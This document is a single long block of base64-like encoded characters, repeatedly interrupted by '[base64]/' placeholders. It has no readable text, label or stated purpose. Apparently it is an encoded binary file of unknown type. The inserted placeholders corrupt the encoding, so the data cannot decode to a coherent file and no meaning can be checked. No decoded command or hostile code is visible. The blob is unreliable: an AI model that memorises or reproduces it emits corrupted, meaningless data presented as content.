fL/RA+lKAE3AYwTkBviFnEZQfOLCD91UADcwB3txQAOdDJfiACKL2BHBCzvoIUmEBJ9R2jExcO8cGjawIdHOIykLIHDTgBd2GP/8zGV1e1UQB02ggdA8CDGct1ma3P/gQkHQ33USJD4C3DlXCkzTxEYCDQcJgdCKS1IFJdMJqdw5Oe/ORho2Q03wBIqBnFV/xDBCa/[base64]/VJeLIxE0dmGmQC9TAMaYuXQYAYStFYl9wSAoo3hYZiWgR8Wxx36YtgGCiBkhzQH3+X4E0QwUw43EiAeuQKGv0YzwQyU4zQw4aTkrJsMBWUfleWzoG9QedxjFwxZ53G/A/[base64]/H96/z3j6SAAUrE4Z5PhIugUMfMsePBAz1HUUEhA0SDwq14T6n2E5gC+4S6zv1cMiXKzIewHJm3wpqKO9/6WeqzgF8BtA1BJY61ctEBNAJFSo8I0yh8qqRaQwkWJFi1H43Pq2/pFdR4+VBrlzZ4+kvXsnUd7Lt3LQxAkvXx6E+RLdSpv57g2qBHJQz0G7gAaNRaxYBXD+/PVT2g/[base64]/XH166fTn26b/jj/[base64]/ojiC2WjKGKFW+6yKwq9ppKVE8AEI6wwmxBTDLLGFvvWgkoqKzefGhawYDV0PAVtENkGMe201DQ7o7XXuvlCswZ84MO22xzSbbfeePtNOOFSicQMHjLc0GHmVoghBRBMRNFiFL3zToVAxnsll/ieccaUV9RTDxZjBswGv23uo4+/bcLsz79wshEwl1JS2I6HPiyBsEEaaIhBLQUqLMKHh5FOLgEFlv6wwxATUiBEmCrmbrsoFnFDBxhjnLHGGiUwQkcefTwBhh24wIRII5NU8skmk4zyFVuuvBKXcqDB5Rx5+AbTPzG7rGcdLpjggvA22HQTTiwOWsjOxykYVXJA/oIb6BdEJkCEN4GBAdihiKqxRnRr8O2mmYk0obRSSzHtiJgKiBmpU0/zQYeGFSp5R/fdaZipgn9KfUcboWIpnpOdkN9pkDm0XYqTp8CyR1ZwbIW+AlG7osireHw9PdWoJlqrLV/PoCva8+0algIsZO3HnsYG03bbSrx1qjHGxG1sl3Ite2exQd7hqc/Ywx1HkM0CYiGvjWhiEHKQAx/4kLp7uSYKC6gBKYIBOs/hRmAEK5hADoawVIzwOCtImoYYUIEYoOA6KNLOdk7UnYwFAAuCyAR5nAGyj30MFrDIhYCcEY2WrYyIMJOZOLJRM2nAAg4SIIACQCCDIgANQlRU/osHVNCDItTghA870YlaCEa5HERqJerQF7OTAChkbWsSiNHX4CgBC7nIRx/QgQ64sAhbMANJb2ubk+IWJVvQzW54y9I6vESmdaxDP4mshzOIUDjC5SFxohAFLuJwFjrpCnIVkdyoKMcngfzCDJnbnMA2CLrRkQ5fmpjIpChlqW+0jh2vCwlo7FEMLHjqCJVQST7KhScaAK9UxSyV/JqnFPqtYCJRaF8snmI9sOwqJl4JEQWMdQuFDMsrXzDWN0AALfSdjx3qq4D0ZIWFFdTAHcj0Rz6WWT/H3I+eFqgBOvhHzEFYQBs4aVcx0HVAYmBKlqozKL7Q1YBgWEODnhMY/iK8QAMRQEFzAwlhcEaY0VQgp4vMYYAMYkAdq71wO9eRYcZ68J5SeCw+O8yFKWDxikzgYhjLgMY5XlbElf0HiTV7RikMlIAJVIAHQDNqUWngIBmAAAUq2MEWO7ohNE51aQl5CRSx85KmMS2G27nCIvLQxjfCEY5O/UAd7+gFPRoJGtJw0lud5AxhRElKhLTFMvBq05umox7nwEY4xMHXRFKCCWjaAhP0UElR2IISK6BT+Dp5p0/iSTiWKyVBfsG5VKpSdKVjxET4YFDWseMbsZhDEaKyqZG4YxBQqYBnivHLlVTmHXiqgDFxaxh3JkUpcnBKQuTQPjnYagZa+d71/qpJJygYixEKEVZavOINY50BBM0Y5/lep5cKcKJ99LOAD44iv3jWL3/1ZIwP3sG/[base64]/kKECfRGs54DXehGhy8+TOQLqrPULeZwBFXBihh/AYt7T1JMypxqJhTgRG5BvVveqlOTsWhfFKqnlexN03FRMBYfHBeXGIyvLM04yDeuG61YmJN900tMDcKLlPHKM3+JoacPgEmZdxgwM9/F9D3QMYf4ama+CtyIfSn1GmvsK4P+fcgkvuCDAx/YwONGMEVD2GAT/jg5DJCwB0DgQhgujd4vnGEAnGDDlZpihzDNRCIOEfBDgGLEI17FMKQRDWxkYxo85Wk41pGNaNwsEB5ACFGNCrSn1DgGDtKxCopwBR+zezlBJjLFTlTkBBzkixfuagKuwGQny4hGAYgyABCg/[base64]/yAHVIeuEiT4Ck91YAhz3Mw1IA/A9s2AIb/vCH/kO0/w+gGPMrpLFwh4sjHDQbECwoAQ6oQ1gcpcaApqh8YAYapAI+bgdEjvuUI8hgAo3wpOXozWpgTuY+4Mlq7uZyzqx8hEZ0YKaCTujiCsykhMxMzMR8ARR8Qa/KQRryTxwSaRF0YAvaAM4oKbEsiesEgZm8Iux25XGQ65oeBwSaIO0EAgR6oO1QydAiYpXwBQomggfujge+gu/4jgb8LtMMgzIqgc8iZyumyAeOAAvQEAuO4AgcSA7m4A3nIHmQp3joEJo0aQKGgi+Wghiqxykih88qz6peyVimJQg373oqggfawpUowNVIzy7kwJy2y304IS/wx1tiQfZm7zHC/sX2zItcdiFdRuN+FmAQ7gExhk814sXavgHb7oURVMMHSOEMMCP6xq3cqK85rA8QRigS1o3kUijHwG87JKA6WI787O3eikDfXsGHcgEWFoEN2IAJqBH+5C/gQCEbDyERhCEakgiw+A/ilMgZ1sMNqAMEJCzjeEAGqEgBGbCpdqALRAAClcbkqErl0Khq0ijmwmoDaQ4AbO7mzorKPoBGEODn3GZJ3AqunAEXMIFN5i/+JLL+fKEcFukiU6yRsIEImoAL2sBwEosH64xkogDPyq7s7OQlOunsyKAli6M4JiAFYmAHeqAma9IIjMBQdNILuuANfPIn34ARhJIRsLCT/rTwKNkQDt9QJ5IHC/BkDMdO8qCGKypgAfjOW4rreqwqISpgBXzgDOYgC4prLClvRGRiK7dCUjRhLdkSfIJFLyzit/QOfCoAaJzlxs4QC2xFuyzgCFoLLMIlMMlrMAXTfuzHvLCg2cprARIzFWWjBtZwDdNwMs8AgiyzgobPFqWvwDhT+jbE+niAHlOIB6ZDAUrKOiIHw5JxhggA/cjDh2BhFKRx4ELBF2zTNlfQpmQw/7LhIpOoZqKBHG/IDaCIqJCKithxHZPqLJrKCLpg5CDQHqWz5cJoHyXBDVxkrGouIOEo56hMAmoEBiiBbZxkIU+wFAiHCaRRIrOxNpfB/iIZKUz4Kh1s8Oq8IA8UQQ9EUhTQDBa87iQVguzmkvL0rCICdEQ+qXEA1HEiiwjpEiuiAkKPUlW4InwGT3tgwiKo8igVIyutakS6MpoezylUjUQy9LEuFLIQ8bgaVFie63rA57hOL/XoCSsCkxMJM0chw9jqSTNqFDIc84AagDEaoAGC9Eg1M0npEWlSiAam4zRLJESwqvy8gwBQSqWasYdeYRQCrjZXMBnMDBoWTkB+8zf9KjhxAc1KoQwUQCYdJanYsePgdDmZCgWM4AHpcTr1VB+9ChP0gAhgBMpwjju/xjt1DjxrhAu07BpMEBqKbhQSIf6wkeBw8z0XST75/soZmqAJiCAH2yCx8oCSerAVbAEASfNDD7RCDVTy7GQhJgtPUPIkW9RBX3RCtbAsX/VCqwkmbDUxshIhzjIrxnJY/dAszXIICbRCzY5Fj3DyUi8uQuRWheV+QnRHL1FH68f2vuX21CVd7odHj1Q1hpRIuzVc40tJo8/AlvRhRhMFJkQBqINpEEIBKEDeMsZKvQMBroAZYcHfJCERKPVLwRThFq5Mf1NAouEZhMEVimRNoSgGJGwd49RRQCqpQCAFUMBOn3NJSYo79DQfwyhFroBFANWJviYAEIBQa8SpdA4FoOwE9uAVnOGPGFKuUpDpCo7EwPSm4lM+xUFrOjIP/srgUxUhD/CAzjCB60rhCCJv8OYE7GRCQ9fiQF/1LFEyfAp0Vp3VVo8SEHPVRAePaxXjDkH08Ya1egg0e6R2Kw0xV+DSQRFxWKKV72jUfgADXLA1b3f09prtWw/[base64]/wzKqt2/[base64]/0gJBD9T7bRD/5UxhMoQ8qQH8NNGpPstNw/nVUHFhWNY9+3VLsEJGC8Rd+9TdV08IprhLybCvVDrhEKblO5gR8EFQlITgL6TIuCFha75Yx/[base64]/oSulYdVVY+IoKRgIZyKaDJiUb4Xs/irPQC30e7w2livCpp91757VMUIUR3eZMHv5gzH4Wj8YcO/HmJE0mW8RF7OamZvDmXsgBSbkhYzxei6smq25CBYhm/s1PnhzGubjiMoUG8aZic3ZrcjRDTDWA1qXnSVMYtZRduGxC47AdtnNnu/5yNKIB1wBE7jARTyAjQNgjclKjnTOn3FuB7xAD55OGJwBeh0VStrGoaO3SaQhe8VEP3DhBE5AB4igDPYgo/MATTi6TRShDdwEF0yhEbIAlMEuksFWcrCnz4BVfrN20jj5qGFaLVRyarqifSnZmoI1QkkZqUM0bYfKV1M5bRsnWDSvqKfJp2u5pTWUAiS0kycN/oDNCYPBIoObehN7eQEMUzEao3CrephTEauzGnG5WkNmoAeSN/wU4EEqwDooN7Kt2TvQejy42Tx4MxvCAT/[base64]/99DdsiuV+m51ub159Klx/vQS7ftI6xtw8Zv6lnm/mWMGdiB5TbOkQGA5zajAC1wZVYo82LpgV4w++G/CSdfCSVsGHbUUAoFHUGCFqFiFIHbEPSAFdE4HoAAL5jk6U5w6ERtFKmA98oAIYnx4a8TAyep4cXysYGDH9UARMIFUaSrIuT16FRIbJLodxKEMmPzKuMAN0D0PmsALmCCz28TKE4FhcUEQ+uAKnhaTKeK3T/qRU3p+zTyC6dalDZ1r3bySU08MYbSVRxm9VUXPoWIhCphYe3pXOUlWN9nLN9nPCz3NAcOc7PbQmbq9pRpv51sUt3UxjrmqUfjSC0xdt1rT200EahIFnkg7qqMCaixq/siPNUt9hoxAPLg51VW9/[base64]/4lHy4vk3VY6QgO1XeybPls/7f0Neg0c+XEgRmOkp5b3VSC0dmVlev2G+AETAVr665p8o1KdI5zPswH0eS33ImxVO1YFTGoZhSmhKj5VeGshx/hFUgABUIGPXWYo9/[base64]/gavc/u+zSC48OHDCxgvQPy48uXMmzs3LkIEAws9VEhQcF0BCBpFaAxWMIGAeAIByps/[base64]/[base64]/eWRZkev6J6FScHoqooEMT2hjUfP6V/pjPZFGAWKRzzZV0WEBbRpddgi5tVlNcQZaW1aOq5RpXqqJKN2qurRBrq7LCSqsFvPFNK3C33orcroXbi/hxuh4n7HXXgSBDEcguNRiz4jmLHgJQ4LTHIplk4t4ruLzySimZaIRLSd7+d85/0TgDSyZdfJCCBDvsoIIHKKibAgrn6g6vDjt44UYW9Sa+XL7KizgBvyoSkEAcsFBC8O4MK0wjRAoDsFCPMQU5pMUYZ7zxfiJ5XB82zmQSCBcmV3llGU88wQUROnABQ8xgYiRJG4G4gotSlOIKWSgCoYImtEEZ7SpGQ1rYnua20ECwaYOZWpzqFBa6UFBRhtEangKT/hi8/ExqZXEaVL6mqcagLSqb0YxlALUA0Fytbqhqjd1q8yq+4TBwfgNc4GIzuCDyaldDRF6vFqccC+DOA0xUAIR8UIRkQQ4EILJceZqVOSPgxCbTwgQlvvjFUYyiFKlrUvqwcY7WBUgYmXAD7R5WnQ94QF0o8F0MZISC2wmvJvMClhELsLxANi9E/fIX9LIAi1HkRF0zwl7CJNDIhiGARzCAgckoZhFRiGJ85OvIfq7BJGjgpxSUWIQb3CeT+7nhCUSon4WeUKUm5CEoGWmDHsZYikZkgQZYkJql3KKpQb3wK1JJIaZWOEEKQjCCcbEgWFR4tA2WxoNPAeFf6jKp/sZ8TZtKy5ShtqYXsTnGU6AKTQyZqZa/zI2GrFknq/DWt9n4Zoe2oecPBSdE4ShOn3/[base64]/ko2sl7wAhcqi9nMYrYNnO2sZz8LWs7mYbSkLa1pT4va1KoWD3gYCmtfC9vYyna2tIXtUFSL29zqVrSh7S1nNWtZ4E52sowtrnGL64TkJjcKUVhuFIoA3ehKF7o0qK51rVuDGnTtMNHprne/690GiFe8IihCD1AAAu1UQHI0kEGyaEDFKloOi+jZwRbdsIdpgVGipbCWf74FoDTaR6OlWEQdHwbSORbMd72rYx7/+gQ3oGlD/Zwv9KCXAJeSKKYgKmSGoecDWJRiD1AAbEMcmTDd+fRhKqgkV/MQiItsEqlI+qRJmuoKV2BCElM9AVa78IQP7OBlMPirV3WQBzFi/qIVmACTK5DSCB4UQU1uhatdE1TXul45Bj3gcl+/HFjBInbMiVXscYeL5jRfFrjA9a2bPzvaNuh2znQ2bW3vjOc7u7bOfN5tnN/[base64]/kEPGrhaYoCWLSvcrmBuOJkfDvHDKve4hX2CEeZX8cUqduMcnx+hs2TZNbMZs1wAtMn5LNs+mzy0lwX5yDXLhS50IeY0l3mhDY1cREMB0TxPrhEeDfS8Cn3o1d2u0Q9TmkwrXembbrrT/VgAEZgY4FIe9airixdUj8cg9A3Aqhmq31eTsST/ZZ0av4UScUEhpHFEF0kd7GAV3E9LgQiEhqCOOAv/yyoomkuITHSigxKgAo2ARSAIFkeEWJunKMARwrqngyYwwZaKwAjGXDE+jXXkI+UuNzPOjQlF5KRKXHWfldwHgx3E5AQ6KEOZMoILo47iFVnItwx8cAS9dOXf/mkROFoK3pcEcWXhV244mCOOfIg7geJlLnPHn+9xQr9cuCt3c59by9o+/7n6vw25y0ceWZmLf/wsw/mhk7vznqsf6OzvTqTff3TE/GXp9Nf0059eAD+uwLw7SAEIUtAdQhc5MoBNp5YizII5XndfDfVFmYAL/nVGZjdr0RAuseNGCpY7c8QjcEdSH3Ul+BUIxIZ39sIsyJZhCQAefBd4zKZ1BAACfTA9iNcQirdTCLA7EAER3EMjPiZ5QpJJl5d54sYMnXcNn2cLTCZ6REB6rAQ/XPAwOvABR8YFknCEmIALrSAJsycIRdAHR1ABR0CAntIXAWdwXEFwvleGCHdw/[base64]/3cSK3h5Yl/[base64]/[base64]/schndSpAkWQVzHQHT7Ak1IxA5pxaqv4nQAQniBYd+wxdue5lOnplBqVizsAVBvIi7tTUlkZYYHwOYKABn3En8o2lmTZYc9DAAJqCq+wB/ZDqAeaPW+pjQAAAy4jWj+xSRM6oeJYocPAlzxmehqKAB1AWPPZeJPEelOoMRDqVJnwCn0QOWjgHVHAA/vooi5qVzNarJj5VjeKo20Imgf5V3PYc0AapIg1pKkpfUbamk4qZygXm03ah0l6m6x5iFnSBVI6pb1ZpVe6c4KpaIsmnMnVpcV5nJIWpsxJpplmpmcKHfBSn9VhncwlOclSGJ5Sp6lmHnmaX3vaHuaJnoAa/qjOIAyvQAmzkzuGqgJX2YG381GL2qho8Kj76SuS6lIY9p+WqgBXYAqwsKk6cGJx6UjzaW1x2QEXIiSjZaqtgKrlM27lxqqg56qWBKuyagQPsSMfygV70ArMUI+tEECvsAnegQX7JgNXYEJo8X/JapmbWaMyGnCd6ZlhFq09SmY/mnym+XDXunFFKpEvt61OuqTYp30VKa5uu5Fe4JHlt67nV1yLpmjy6gTzKmo08KXI6ZKXuAIikLj5Cl77Kl7KsQIcezt7taZRcARRAKdz2kFeAZQIaB6qtKcORUYQCLETKKi4oEhE0BDBGIwltTuSiyHTIghxALKPigQ/wAJf/[base64]/v0peM3onQkQBcMbCE/QI8irIwtRqzVSszohZ9AbvZo3vdQ7DBd6vaxnITKxA1BgHdVYmB3QBDZjC0ybERzhDIKQLFjQM19IA23yvsgKv/[base64]/l8BMMSbc5SZIHapI4sTCKhMvMejsAcEgwAayLH0+bqCBY9diQU/8ANbXLtokAS3q7vHIakksoy9SyItqABpTLxPAAMKirzXlm0LAWwYUjF2maq+rCTk6FQ6JlX442N/PElRoAILoT0xcT960ArXYAuSgDGpAws+AAI8gAbDKgNHsAI+g4Y0ismaLHDCx4YESQnKDA1GQM3njAsIiQn0AA3l0xEaE8uBAAW1DH1lgAvKnMvmoA4ZbNhx3cAsM3J6kMzmIAnJ3HnUrA6dJworB83Z11oW/Fm2cM7g7AqHCHNrdlnKXIQfYdpDSA/XMM7FtQi+7FSxbNU7CwVdGgfm/lwKR8DM5iAMWBAD2zWm/[base64]/qWMA2GOB/SQCGEe5pP3zHWWcnP7WXrAy1vQjWQg53M+51vgMm1LWbdsDmbO5ziQCPRgC00QknTIWESQA0yA6Eywy4mQ6Exg5jtAnFkARjvmRVgAB8VMZGEOA0YXw8At3ONVBITlsvO5AwKLubjH3DMgRekV3Q1tO1pyn4Jw3aOb3Q8Lsd8tSsJgzZigyhJAABTCsR/1rINVBrPb3hiA7GGM7BiAjC7NjL0r0zKNgvq9souAP/793wHOMB3QvI5VMZZ3JEM9vSEREp931CR6SlCIVTqAEB8AXXCMMFHoMlR4DbgAoYrpDLlwvjzQB0UAITQQBar+FzKwAgRPQyuw/[base64]/v6z5y4JeuAFTVBJcqd4flVtcGmYFwImQ+gKQGEUzrAJtdcIgnC5PjC1PkAaBG/[base64]/h8+oNixo0ePIj4EC6ZBQ8YMGhRAgEhAQIEEApElI/Cwo4ubPYEoleL8CpcwZ8+gSSMtLdrpaNhUr14djTQ0YcJwuaLkxogECZX77u5rZIcRLoHiYGGBQW4B5MmVL5fcvHkC6NGlJ5gwXQH05z4alQrEBQYCBADEjycPoMMJGDB06CDypCcXPYGWihLVqpUrW/lx7cfFjNkwAIdhBpf8XMFEEj28IEKH9FSQADzAPkBAQvEkSK8JLiRx5Zpr6GsFF2ecyWXEXDbZpBETN+kjiyNoQEsGGdCScUa0eOBhBRtz1FHHv3qIwccee9QRKq3oeaoIaMyB4Qlb2oChDXpE/tnBCSqrpBIoI4zwqiQuubwmyyyfEHNMMvcwkogm9miFHnUkYeIaIxOh6b33XlJJj5HMyUOSKEXKY4gccGCiIC8gMrSNPBDlaNGMMlr0UUO9yCGnPJjIwxU9mNDUyC1YSskllepUaU1RcujpJpvgJEOHnohy9adSvtKUiYVmJYiZHKjSFYuEjDRHHSMzEYaea/4DsBSzzkLrLWabFaEuaOUSwYkFVdBLBWx3iGowHwyTwbDFFIjsseYgQwAFIy6DIxBBOvMMNNFKIw011lbLRrXXnInNFtoCMeKD3HjbDbguuHBjuOIaWG7hhSNrzDkCHp4OugkmYEy667BzmIZG/jIJ5Invyiuvg/PSW6+999rYQ5GlMBFllPvws4W//owVcL8CMQlEjzYWTA+GBxFQIYodJgxPPJOb0OOjYiURxRZmRiMtxGeqJjGXU1TMgoYYupYhBhhjnNFGHHc0+2xdp2qCGXWKcKIgHIagx5UcCJJkCCvzFsoJI6DoooxAFlmkKcIDMdwNLoggIkwyGy9joS1wwJNYLgLNIZGFzCmDTlDtbGOhQNaUhM9i/YNTlCEOhehRjvSQqFGNWO8Ioi1oNQcHHHJIKNBBb+8Jpc5/Z8kLXKJsw3DD91Ae2C2a+MmnV4OCs0subck1bamyCHAhaPybY5guX0mWrBmdNX+t/mjTLwJNHa5VAQUV/OIhsMEMK6yCcB0jNzLcCJBABSOUwQ3ratcrDAgLeMVLGs+Y12nqhY1s3Ks0sNlXKTxWBgf9rwcC61sZygCHLCSMYSNEDsSekwAFVCxi0pkABSrWGBRGRzIJWEHHPvYBkY0HASU7meKE54X4jM5lMHOFzGbGH/8EaEAEKqLOeIaXvATtA1EwwoQkMB4L6aAJWwiEKK4BDVso4mnMuMbUpIGNcKwjHOewVzR00Qgs8KBrc6SjWG50NjxiL20wwAEemLCIgpBhD64QhRtiJYk25E2RfDOCDhZCPZKYw3JgahyZQqeIREhiFNDo0OheJgky4AF4/nQKlZ0ih4chaAUPtqCH04qYE0nkQHURkV1FWEkPPTQqD7Gr5UQgogc9iOQalloaJoCpCGJZKlQu+VQzUzI9SI4kB0SI3qug8RXDGeUaeDAcK0UBAz1GhQc9yMGk6MEE3OmOHrlLyM+SRaPzxfNZ6ZtLDZ6wIL2gQJ/w+8v8fHAEwiCGBvgDwbjExT/cSOADO4DCBw23iEx4BhYIpBoD5WWa1LAmghF0zdSEMQzZvCITmLANblDQgywpjqECBKEIScgwh5mwYtWZGHQY88IYaixiNeQOEXAosg6oR4tNUJx7fufBILYMKUUsYn6OuB//+Ic/OUNQGZ6wg/QADDwI/uhBFCb0U/GogD06yEMgcMEhUUjiQ//[base64]/s5LYQoxiTlnYvXNGAqvM8ME8KARrwgEEa4ongnpQLOiXYkHIxsf+SwCE0wZBVObqh+oShVn/DJQINywOaxGcasqgMJ6UXA0AEjgN6xaGjPMcQ2nHXEY0BiGM9xaGmysg665MEY2eNGHI8iRr10rm5gDmyOozC+cizBHJtwwLAQ1xXA5SYQefpPZxuLZDb5SCJ8zhwM8a/YJUKhkE0Shky1sgQx1TvQWgIUmznXOTmTcApxw8EgukYEJroVtbUXhCjm1QZe1lQiiHuKKVsDJFmr1z3VzwozR8Za0nBsJ7mxta4JcAweDPi5QHpvbr0Q3nFmgHjSwADcfwO275ROv/rPIi4EsmMIUCtKBtfSyF2yhIAY8oME/CVMYGeDvOgo4aEITCsDLCE5wEYWFKWITIgBXFKMELjC+pAENfekrNrIphSC6gAIPoPs9AszCDzBg4QtjWKcRW2HFQODCi0EnYw6bAMdgIQg3YOEKf8NCZSObhzLkweOYUR7yJCHjGVOixjaWGRKXuGNU6+zHicuLVrcKFaEhGQAL3YEO2qAHL5pj1R/KD4D2HZrRZHkd2KhaNqLRiCuIeczblqOQzizYtA0rEEUoXqBsAdqcTDLQgQ6ETPRAiUVcMySG425mnyDozT5BVbgTiSjSyd1IS3olZb8GlHRtTDzAiZCKyMEW/jjd6V4Gqo+jJvWhcLAmMuAuJ5HHAZ/kFNo6faqUXMiDdmf1+bLPpFW9bmgmhIgJ685Y9UzQwWCLwAMP6qAg04SBF6KUA2K3IgffBW94m80sev7gFOkQRym60AQdrDef8NMn2Hjg7cKAuwIUIDe5EZrQhQYQDoNb9yvg/f1niAjA87ZXgSOoGteEf9/rx0W/i0zkyLoYDlg4OMKZY8KIzXQCHU4ACByOUw/TmASggCNoBKuBhX5bBORRHgZkQOR5QPk4OUqgsVHIBJbDD5d7OX5phVGQuc3BJ5sDj6HZC51DgCVrgjzQA1vgkFbAhPxoBVswunezqHWQK3HIhmfI/[base64]/ksODAMx/[base64]/odLogJ0Yu04tkJ0gsKI/ACTMMDJlwPu3RJPeKBsvOxKBmURQCfLYABQdAJUzxFVVzFuviBaJCr/[base64]/jtSigk3rJVfKcQoxBNXODyu7EqvbDxD0YMPBVEQBRb/QMvMa4meEJ2m5BwO1YG3DAoiiIk8aQU4sBLX20RJAsVSVIecuJ0dyISv0AHe673DfAtowQBTSCNscIZtrLYH2QuA8wA81acK6Lb4ir4ZCDeC+kyFwo2FgoJiXATO6LeIyoUAa1R9ewYHgqDXjKDYjMZ6W6BGFTBpyIZ0kAdP3YZcIE/TLDhxHEf805gUgiEYWoyZogAeiIIsEIRNMAXqrE5dGBEExE7DOc1MoARkbM/t/E5100fxHE8bO6L/wJki6sAD8bEPbJ8TOAGEBI8P4IEdQAGRUTIjSI/g2BBO/[base64]/kZAAyRgAeIsTgxToYhhjBVqOAqggSxohFOoVeq8mlslEYyDAzgQBANKVPIkHExYhNExOWGVsWIlz2P9DABRT1dgz9TdA4OsOfkMD6FZSJ0Tjw/IkvTYgqS9BnPYj1ZIFEwo11JwBQM9o3AQBwadh3Ywhm3QhTATi7+i0Aqd13660B3JkgzNUFZyQxXbgXIyrJGIvBwg0SzBUmAbCdtwu826JjaxhTywnCEQFEnIHN/KOy8ou9tZCDwgA0wYlJFwwzZIBDyow1kS2V1ivNoytUg5X0OsntzhCb3rX2iKpmnC2S6InkdSB1egUdwhAy/SrTJwPdtLXx2ggVrJARoA/h8m2IGppdqqnae5wIBNsE0E/JhqAxg7BRgFwFMPSAEYoQGB4lPpE7e1lU8V+JvAaRdYeAULeoW7PbAAu00EOqNJzdtjOIZKrTcsztS/[base64]/[base64]/VOh6JiAFegDW74X2xSRQF5rWNivicpGzigizrCFQ16wQ34Fp8rr5W250aCyS+YX9rxHTKhA/[base64]/D27xFjYxCv2ho1BFxxcFF46lmY6tWY6pu41kAA65WDjqurxmiKYfx/gFLoIZtIGqrEQZpM4W1vs1c0M5FiI0pjmtXSFQDgl14cytlBCn1nBniLQfS+OvZPRAhemVEXoQyIIJTdpCjkYAYSAFSRjEAQAGi+QD2cFhmkIZrwIVR2IMywOxM6IzNLmMGHQdd4IVGiIJc3t5dthHvzREjSO0s6Y2xO2X1gO1AWxwjUBxDN/RCl9+4IwLdriQ66W0M8V9TWgkMKRTpTjRLj27E66Uh/crD84Lm0ZRl4ua8G8oqFQpGD++8Sawi6DkYyMTBGie/iL4Nir6e62iQjm+6wIDTRDsf44IdsDZ9+swhxtPF6O+XDvABBxcirsxrGU3yLNf+mqjQ2NTz/svwksaFKzYNDMfUvqVbfXmGcYhqqUbjNF7jEA/xEccHajDxhnkOFT/VIziFaYhxoqZGZYQ3HGfU3zQcEJHwvZZrd/[base64]/jFh6OACkAMmQaXX6RMPP3ddpH2/6r2vOWo8Juo/rk1+GWsGmXk8X17hm0496qW3rnqVKs2d8gXcRDnBjC4PxA71QTwAV3YWwMjDasZEX3fcAbiDgUsBX2hYkmOdjZv+RA5eCJPeFxYeC1T8jIHbFGYsRojUH4JhMf0ZFo8GgTggQfLIQkwQhVQj86yBbe6hlVzHc2Q9s1moHV4RXbd/EYgbb76C10OEjxXyZw/5p3neaEUtPFXdKEfekm3buvuCaRfnU3n9E6PYKdvCDuJ+qh/nmqyEqCoksbKm1jPeoCgIXAgQYIzDiJMuGKFiIYOH0KMGLEBxQY/FmEM5MbNExUoPqBA4UGChJElPShQAGJlBRo+XsKkESOkyA8e/jygwFIKFk9hzn4+e4YtG9FpRLE9c4bLJ9Ck0IL+FCZ1qlSg0qJlGzdvnjx56YxikyZuHD54W7uibdd1Hj59bt/ik8WiAF0Cdu/izZtgxals2KIFjXZVGuGkznIhRhz02VVnexYFyuRM2KtSmS5jzlSq1CtcS5k6gyZ6tLNhnnFBK7duXTlp0EzbcuWqVStXtpbisrzIDZEdO1SokIAAAHEPPFAMJ64cgIcoO3RAJ7IH17Xqo/S0ySMp06vuS51JwxYuXTtxpqI14hFjPfv27XvAjx+fB/36PIzgz68ff5H9/vc7YUSA/xnxBBQG7veEfk8w2KCDDzLIhYRceFGh/oUXYpihhVy00aGHH4IYYnZ5kFiiiSeeiIeKK6LY4okiwujFhxpWOKGNN+LYhY5cQNGjjz/26ISQAvoYxZACCpmkE0Uw2aSTT/JQkJQH0ZCQlQxJlKWWDVXUgAhXZAQHHLypAJJNJN0kQUopTbASBTK4BNNLNFRQgUg34bRDIK+YksthuQQVXjbTiCNOOEQBJsxnziz21GI//QToYs9Eg9U002yTqThghSXNOuPAA88447STjqnpjCoPW2+xis84YNSVl6x2JSDDJtnokthhjBFW2KSTEhZNLoFglIlUlWV22WaceTYVpKFB8+ww00IjTTnXtvaaZ7Zwe5uiuWWy/lsXOjy3wwcIJAfAesIFsBwACKhghG/R7VkdM5jkwYUelHDW2TDgYbOOOOlsY4ou6bmXMHvyMSyffQRC/J+SSUJ84IELYgyhxk/YuOGNNIIsI4wjf5jHiC6ivCKLKLtIsss04hjzjTsCWXOQSv444MRJPtmzk1JOaaXQC21ZNERdioDFIoLEIaYbO3z00UgpqbmmAhNMoMCbAsnpgwwVzIRnnoK8gtifgRFV6KZ+PZOLoq/Awmig0vz6qzHGFIVppttcymlQY5EzzqmDj7PWqqzqg09ZaRQw66wKNAIYLN3B7Sevvv7aq2DPECsIJcduhtmyzH7m7LOQTkstYdi6/vaaaad9hktsu5WxAxHkBjfccBLMJBwCAQDfLgK+qfDcCU8EgpppkuRRRmS2+BsaNucInE4uBxehsHsNcw8ffT3QF7H4+Q0YsRNARryxxjLjGDKNLo9scocsp7wy/[base64]/AgipVmdbp/v71L9FskTCiKU3qpqUoW2SCEm4owxPI5ZtzoetdHkjBSNCFLuC9CzgfeA4MuCAJZgxDGLZIRBv2VYrb/KRa1CtULk7RiOxp7z3da1h9xmdKAYkPCvjxUfrU96D+tc99FcofyUx2PxSpDA+3fBEtQ7Q/WLLvfxIKIAGT9KMo4MeAB0TgzxbIwCo5ECErmAHRJFg0CsbhghmEmkhOogCSfNNqWhshQeZ0Qo/gCQUr3AxP/AQoHhrFL4KJijDixqgt6jAoxuBh3n4IFmO0LRt7O1U7RqVEtGyFiW5x4hPnIUW8TKAPuSrjZuAmDC0OZm6V2milnrGIPYixFDWszBXh/gYLU4DmT346HUurFcc5PmsqNczjHvaog9v9xnfvkgAIUKAAAhjyd+/[base64]/sWTPqtuLG2pS7c4mmhB6m2loIRGOAIdcgHSkDcBwTfvElQU/AYGOoABEdqACWZ4xhV52INmhDEaTw0sHdHQahHkg58dhPWsGztQg6DAV77KEq9ytSuHU1SiXII4xCIecYg7bGL8abhDMsJQGza011/2j5hAMpKQomDjGzMzsTVQrER+kE1BVNYNV9DBRz4AQpJ01moTqFNoQ2vCr6EABDcJyQ6ukFrNcCaLlLJup/JJW9gCdDFVnNTdsDKoH/LNGC7khVEKNbh2wLm4XQnVVupcZ+YSIAFH0IUpoNuvuOHQi1zG7m4WQQlKjLQ7PDGFKSKVOdmOF1LPKC91XZNe/sropqZluGnxciffQYJgs0AVHryKsMgTNLIMlBgGlvdlrNYheGDZ2EQfGhwfCEM4wgl6UFkdZGGOXZh/L85wiud3shNzWEV5IDGzmy3iZesS2ScutiwzpFYZE9DGTrixjQ3LJKCFdsczEDdCJHIFQVzQDVAATjfXhGQ1JeBqIgQtlcxZgdLeicpuWASWs2y5q7i2UzmsW8D/EmYdlrkoaM5G23JhilfwAjDZsKraKp4pORvXcHhOQBYc7mdFyy2OlbLuF58Bi0U479DeJSNKHR3oXkEl0pOm9EvRKxVwsbemfSwXCnyHAJzw7iYpSRcCFmmE4p1AB1xwg7EwQYlR/mCCu1usXjpmHYcKUMBNFNg617vu9a+DPexhx/rW6/TZOlVgBWgn+9rbDgKsTWDrcJ873esed7RnfSVYy3vZ2572hQBe7XUKPOEJv/aFpB3tiBe8382ud6zpnQJ2j/vb29R4vP8d8Ge/POf9voDPg/7z